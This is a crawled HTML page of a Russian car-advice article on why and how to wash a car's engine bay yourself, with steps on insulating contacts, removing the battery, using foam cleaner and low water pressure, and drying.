

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom
body_size: 26241
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Как легко вымыть автомобиль под капотом</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="google-site-verification" content="_Y9jOpsn0japQjjo6JGkX97hAx7LfIwzorvlhy5oH2U" />
    <meta name="yandex-verification" content="ca47788e4d20f00c" />
	
  <script async src="https://allstat-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
  <meta name="10e8894be4a6af32f6b0f4375c9625d9" content="">
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-345242-6 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-345242-6'
  })
})</script>
  
<!-- All In One SEO Pack 3.6.2ob_start_detected [-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://avtoelektrik-info.ru/#organization","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","sameAs":[]},{"@type":"WebSite","@id":"https://avtoelektrik-info.ru/#website","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте","publisher":{"@id":"https://avtoelektrik-info.ru/#organization"}},{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom#webpage","url":"https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom","inLanguage":"ru-RU","name":"Как легко вымыть автомобиль под капотом","isPartOf":{"@id":"https://avtoelektrik-info.ru/#website"},"breadcrumb":{"@id":"https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2019/02/99161dacaf2b695a83f169bbdea16ca7b4871d7f.jpg","width":1280,"height":800},"primaryImageOfPage":{"@id":"https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom#primaryimage"},"datePublished":"2019-02-21T03:10:59+03:00","dateModified":"2019-02-28T09:08:33+03:00"},{"@type":"Article","@id":"https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom#article","isPartOf":{"@id":"https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom#webpage"},"author":{"@id":"https://avtoelektrik-info.ru/author/manager/#author"},"headline":"Как легко вымыть автомобиль под капотом","datePublished":"2019-02-21T03:10:59+03:00","dateModified":"2019-02-28T09:08:33+03:00","commentCount":"16","mainEntityOfPage":{"@id":"https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom#webpage"},"publisher":{"@id":"https://avtoelektrik-info.ru/#organization"},"articleSection":"Советы","image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom#primaryimage","url":"https://avtoelektrik-info.ru/wp-content/uploads/2019/02/99161dacaf2b695a83f169bbdea16ca7b4871d7f.jpg","width":1280,"height":800}},{"@type":"Person","@id":"https://avtoelektrik-info.ru/author/manager/#author","name":"Manager","sameAs":[],"image":{"@type":"ImageObject","@id":"https://avtoelektrik-info.ru/#personlogo","url":"https://secure.gravatar.com/avatar/cffbb5575a56bfe1a86a9222d50fa000?s=96&d=mm&r=g","width":96,"height":96,"caption":"Manager"}},{"@type":"BreadcrumbList","@id":"https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/","url":"https://avtoelektrik-info.ru/","name":"Вся автоэлектрика на одном сайте"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom","url":"https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom","name":"Как легко вымыть автомобиль под капотом"}}]}]}</script>
<link rel="canonical" href="https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://avtoelektrik-info.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-wp-page-navigation//css/easy-wp-pagenavigation.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-socialsreit_webnavoz-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/css/socials_webnavoz-style.css?1_7_0&#038;ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='sfwppa-public-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/styles-for-wp-pagenavi-addon/assets/css/sfwppa-style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.88' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css'  href='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wif_calculator//css/style.css?ver=5.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://avtoelektrik-info.ru/wp-content/plugins/wp-pagenavi-style/css/css3_black.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js?ver=2.0.3'></script>
<link rel='https://api.w.org/' href='https://avtoelektrik-info.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fsovety%2Fkak-legko-vymyt-avtomobil-pod-kapotom" />
<link rel="alternate" type="text/xml+oembed" href="https://avtoelektrik-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoelektrik-info.ru%2Fsovety%2Fkak-legko-vymyt-avtomobil-pod-kapotom&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.7.0 START -->
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom"
    },
    "headline": "Как легко вымыть автомобиль под капотом",
    "datePublished": "2019-02-21T06:10:59+0300",
    "dateModified": "2019-02-28T12:08:33+0300",
    "author": {
        "@type": "Person",
        "name": "Manager"
    },
    "description": "Стоит отметить, что не существует точных указаний или специально разработанных инструкций о том, как правильно",
    "image": {
        "@type": "ImageObject",
        "url": "https://avtoelektrik-info.ru/wp-content/uploads/2019/02/99161dacaf2b695a83f169bbdea16ca7b4871d7f.jpg",
        "width": 1280,
        "height": 800
    },
    "publisher": {
        "@type": "Organization",
        "name": "сайт Avtoelektrik-Info.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://avtoelektrik-info.ru/wp-content/uploads/logo-1.png",
            "width": 293,
            "height": 49
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<style type="text/css">

		/************************************************************
						Style-4
		************************************************************/
		.sfwppa-navi-style.sfwppa-style-4 span.sfwppa-pages,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev, 
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .next,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-first, 
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-last{color:#81d742 ; font-size: 12px; }
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .prev:hover, .sfwppa-navi-style.sfwppa-style-4 .nav-links .next:hover{color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page,
		.sfwppa-navi-style.sfwppa-style-4 .current,
		.sfwppa-navi-style.sfwppa-style-4 .page-numbers
		{ color:#81d742; border: 1px solid #dd3333;}
		
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend{ color:#81d742;border: 1px solid #dd3333; }
		
		.sfwppa-navi-style.sfwppa-style-4 .current{ background: #dd3333; color:#ffffff;  border: 1px solid #dd3333;}
		.sfwppa-navi-style.sfwppa-style-4 .nav-links .page-numbers:hover,		
		.sfwppa-navi-style.sfwppa-style-4 a.sfwppa-pages:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-link:hover,
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-current-page:hover{ background: #dd3333;  border: 1px solid #dd3333; color:#d1d1d1;}
		.sfwppa-navi-style.sfwppa-style-4 .sfwppa-pages.sfwppa-extend:hover { background: #dd3333 !important;  border: 1px solid #dd3333 !important; color:#d1d1d1 !important;}
		
</style>
<script>var ajaxUrlFlatPM = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#B6A3BD), to(#A786A7));
	background-image: linear-gradient(to right, #B6A3BD, #A786A7);
}
.header__nav-2 a {
	color: #F8F7FA;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #5C5CB5;
}
.popular__inner {
	background: #F1E1E3;
}
.questions {
	padding: 40px 0;
}
.questions:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#DDDBE3), to(#B0ADE0));
	background-image: linear-gradient(to right, #DDDBE3, #B0ADE0);
}
.post blockquote:before {
	background-image: url(https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png);
}
	</style>
</head>

<body data-rsssl=1>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://avtoelektrik-info.ru/">
		<div class="header__logo-image"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
		<div class="header__logo-title">avtoelektrik<span>-info.ru</span></div>
		<div class="header__logo-desc"></div>
		</a>
		
										<div class="header__popular">
				<div class="header__popular-headline">Популярное</div>
				<div class="header__popular-title"><a href="https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy">6 опций которые обязательно должны быть у автомобиля в условиях суровой зимы</a></div>
			</div><!-- .header__popular -->
					
			<form class="search" method="get" action="https://avtoelektrik-info.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>
			</form>

		
		</div><!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-22803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22803"><a href="/"><div class="header__nav-2-link">Авто по маркам</div></a>
<ul class="sub-menu">
	<li id="menu-item-11018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11018"><a href="https://avtoelektrik-info.ru/category/gazell/"><div class="header__nav-2-link">Газель</div></a></li>
	<li id="menu-item-11025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"><a href="https://avtoelektrik-info.ru/category/mersedes/"><div class="header__nav-2-link">Мерседес</div></a></li>
	<li id="menu-item-11029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11029"><a href="https://avtoelektrik-info.ru/category/uaz/"><div class="header__nav-2-link">УАЗ</div></a></li>
	<li id="menu-item-11027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11027"><a href="https://avtoelektrik-info.ru/category/niva/"><div class="header__nav-2-link">Нива</div></a></li>
	<li id="menu-item-11031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11031"><a href="https://avtoelektrik-info.ru/category/java/"><div class="header__nav-2-link">Ява</div></a></li>
	<li id="menu-item-11022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11022"><a href="https://avtoelektrik-info.ru/category/kamazz/"><div class="header__nav-2-link">КАМАЗ</div></a></li>
	<li id="menu-item-11023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"><a href="https://avtoelektrik-info.ru/category/lada/"><div class="header__nav-2-link">Лада</div></a></li>
	<li id="menu-item-11017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11017"><a href="https://avtoelektrik-info.ru/category/gaz/"><div class="header__nav-2-link">ГАЗ</div></a></li>
	<li id="menu-item-11019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11019"><a href="https://avtoelektrik-info.ru/category/zil/"><div class="header__nav-2-link">ЗИЛ</div></a></li>
	<li id="menu-item-11016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11016"><a href="https://avtoelektrik-info.ru/category/vaz/"><div class="header__nav-2-link">ВАЗ</div></a></li>
	<li id="menu-item-11021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11021"><a href="https://avtoelektrik-info.ru/category/izh-yupiter/"><div class="header__nav-2-link">ИЖ Юпитер</div></a></li>
	<li id="menu-item-11026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11026"><a href="https://avtoelektrik-info.ru/category/moskvich/"><div class="header__nav-2-link">Москвич</div></a></li>
	<li id="menu-item-11014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11014"><a href="https://avtoelektrik-info.ru/category/audy/"><div class="header__nav-2-link">Ауди</div></a></li>
	<li id="menu-item-11020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11020"><a href="https://avtoelektrik-info.ru/category/izh-planeta/"><div class="header__nav-2-link">ИЖ Планета</div></a></li>
	<li id="menu-item-11013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11013"><a href="https://avtoelektrik-info.ru/category/alfa/"><div class="header__nav-2-link">Альфа</div></a></li>
	<li id="menu-item-11030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11030"><a href="https://avtoelektrik-info.ru/category/urall/"><div class="header__nav-2-link">УРАЛ</div></a></li>
	<li id="menu-item-11024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11024"><a href="https://avtoelektrik-info.ru/category/luaz/"><div class="header__nav-2-link">ЛуАз</div></a></li>
</ul>
</li>
<li id="menu-item-7511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7511"><a rel="nofollow" href="https://avtoelektrik-info.ru/calc/"><div class="header__nav-2-link">Калькуляторы</div></a></li>
<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://avtoelektrik-info.ru/foto/"><div class="header__nav-2-link">Фото</div></a></li>
<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a rel="nofollow" href="https://avtoelektrik-info.ru/video/"><div class="header__nav-2-link">Видео</div></a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a rel="nofollow" href="https://avtoelektrik-info.ru/docs/"><div class="header__nav-2-link">Документы</div></a></li>
<li id="menu-item-11028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11028"><a href="https://avtoelektrik-info.ru/category/zap-chasti/"><div class="header__nav-2-link">Разное</div></a></li>
</ul></nav>
							
					<nav class="header__nav-1"><ul><li id="menu-item-11003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11003"><a href="https://avtoelektrik-info.ru/o-sajte/">О сайте</a></li>
<li id="menu-item-11002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11002"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
						</div><!-- .header__menu -->
<script async src="https://static-pp.ru/1379/4059312d30a8581f7550c68ba210abb04b160b47.js"></script>
</header><!-- .header -->
<div class="middle">
			<main class="content">
			<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://avtoelektrik-info.ru/category/sovety/" itemprop="item"><span itemprop="name">Советы</span></a></span></div><!-- .breadcrumbs -->						            <i>21.02.2019</i>
			<article class="post">
				<h1 class="post__headline">Как легко вымыть автомобиль под капотом</h1>
				<div class="post__entry">
					<div class="flat_pm_start"></div>
<p>Стоит отметить, что не существует точных указаний или специально разработанных инструкций о том, как правильно осуществить мойку двигателя, и с какой периодичностью это нужно делать. Но все же есть несколько весомых аргументов, которые объясняют, почему стоит держать подкапотное пространство в чистоте. Попробуем выяснить, почему нужно мыть двигатель и как при этом не навредить автомобилю!</p>
<p><img class="alignnone size-large wp-image-12595" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/419b15s-1920-1024x768.jpg" alt="" width="1024" height="768" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/419b15s-1920-1024x768.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/419b15s-1920-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/419b15s-1920-768x576.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/419b15s-1920.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<div class="toc-wrapper"><div class="toc-item"><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Зачем мыть автомобиль под капотом?</a></li><li><a href="#i-2">Как самостоятельно вымыть автомобиль под капотом?</a></li></ul></div><!--/noindex--></div><!-- .toc-item --></div><!-- .toc-wrapper -->
<h2><span id="i">Зачем мыть автомобиль под капотом?</span></h2>
<p>Чистить подкапотное пространство автомобиля, безусловно необходимо. Подтверждением тому, станут следующие факты:</p>
<ul>
<li>Трудные загрязнения под капотом, значительно затрудняют контроль над состоянием механических систем и технических жидкостей. Если возникнет какая-то проблема, произойдет утечка или выйдет из строя определенная система, заметить поломку невооруженным глазом будет проблематично.</li>
<li>Плотные грязевые наросты, значительно влияют на теплоотдачу двигателя. Простыми словами, грязь не позволяет двигателю своевременно остывать, в результате чего, может произойти перегрев.</li>
<li>Грязь влияет на состояние электроники. Скопившаяся на электропроводке грязь, становится причиной утечки тока, вследствие чего может возникать проблема с запуском мотора.</li>
<li>В процессе эксплуатации автомобиля, появляются подтеки масла в моторном отсеке. При высоких температурах, такие подтеки образуют горючие испарения, которые могут стать причиной воспламенения мотора.</li>
</ul>
<p><img class="alignnone size-large wp-image-12597" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/maxresdefault-14-1024x576.jpg" alt="" width="1024" height="576" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/maxresdefault-14-1024x576.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/maxresdefault-14-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/maxresdefault-14-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/maxresdefault-14.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>К тому же большинство центров сервисного обслуживания, отказываются принимать автомобили, подкапотное пространство которых сильно загрязнено.</p>
<h2><span id="i-2">Как самостоятельно вымыть автомобиль под капотом?</span></h2>
<p>Самостоятельную мойку двигателя и подкапотного пространства, можно осуществить при помощи воды и обыкновенного автомобильного шампуня. Но лучше будет использовать специальный очиститель, который продается в любом супермаркете.</p>
<p><img class="alignnone size-large wp-image-12593" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/33d8bd9s-1920-1024x768.jpg" alt="" width="1024" height="768" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/33d8bd9s-1920-1024x768.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/33d8bd9s-1920-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/33d8bd9s-1920-768x576.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/33d8bd9s-1920.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Чтобы правильно и безопасно вымыть двигатель автомобиля, придерживайтесь следующего плана действия:</p>
<ol>
<li>Изолируйте все контакты при помощи изоленты.</li>
<li>Слегка прогрейте двигатель и заглушите. Чтобы быстро и легко удалить грязь и масляные подтеки, двигатель должен быть теплым, но не горячим.</li>
<li>Отсоедините аккумулятор и снимите его.</li>
<li>Равномерно нанесите пенный очиститель на загрязненные поверхности и оставьте для воздействия на несколько минут (согласно указаниям инструкции).</li>
<li>По истечении времени, протрите обработанные поверхности с помощью влажной тряпки. При наличии, можно использовать домашнюю мойку, установив минимальный напор.</li>
</ol>
<p><img class="alignnone size-large wp-image-12596" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/99161dacaf2b695a83f169bbdea16ca7b4871d7f-1024x640.jpg" alt="" width="1024" height="640" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/99161dacaf2b695a83f169bbdea16ca7b4871d7f-1024x640.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/99161dacaf2b695a83f169bbdea16ca7b4871d7f-300x188.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/99161dacaf2b695a83f169bbdea16ca7b4871d7f-768x480.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/99161dacaf2b695a83f169bbdea16ca7b4871d7f.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>После всех проведенных манипуляций, протрите насухо все поверхности, снимите изоляцию и дайте мотору хорошенько просохнуть. Аккумулятор чистят отдельно, таким же способом.</p>
<blockquote><p>Важно! Мыть двигатель под большим напором воды, запрещено. Сильный напор может повредить уплотнители, а вода начнет проникать во внутренние разъемы. Это спровоцирует коррозию металла или станет причиной гидроудара!</p></blockquote>
<p><img class="alignnone size-large wp-image-12598" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/moika_avtomobilei_02-1024x576.jpg" alt="" width="1024" height="576" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/02/moika_avtomobilei_02-1024x576.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/moika_avtomobilei_02-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/moika_avtomobilei_02-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/02/moika_avtomobilei_02.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>Специалисты рекомендуют ускорить процесс сушения двигателя, используя автомобильный пылесос. Так можно снизить риск окисления контактов. Процедура мойки двигателя и подкапотного пространства, очень простая и не требует специальных навыков. Мыть мотор рекомендуют не более двух раз в год.</p>
<div class="flat_pm_end"></div>
									</div><!-- .post__entry -->
			</article><!-- .post -->
    		 <script>
			var socials_webnavoz_ajaxUrl = "https://avtoelektrik-info.ru/wp-admin/admin-ajax.php";
			var id_post = '12592';
		</script>
		<div class="wrap-socials_webnavoz">
			<div class="socials-likebox_webnavoz">
				<span class="likebutton_webnavoz like__link_webnavoz" data-st="1">Отличная статья <span class="count_webnavoz count-js_webnavoz">0</span></span>
			</div>
			<div class="socials-button_webnavoz">
				<div class="b-share_webnavoz">
					<div class="b-share__ico_webnavoz b-share__vk_webnavoz js-share-link_webnavoz" data-uri="http://vk.com/share.php?url=https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom"></div>
					<div class="b-share__ico_webnavoz b-share__fb_webnavoz js-share-link_webnavoz" data-uri="http://www.facebook.com/sharer.php?u=https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom"></div>
					<div class="b-share__ico_webnavoz b-share__ok_webnavoz js-share-link_webnavoz" data-uri="https://connect.ok.ru/offer?url=https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom"></div>
					<div class="b-share__ico_webnavoz b-share__tw_webnavoz js-share-link_webnavoz" data-uri="http://twitter.com/share?text=&amp;url=https://avtoelektrik-info.ru/sovety/kak-legko-vymyt-avtomobil-pod-kapotom"></div>
				</div>
			</div>
		</div>
	 					<div class="post-rating">
				<div class="post-rating__title">Помогла статья? Оцените её</div>
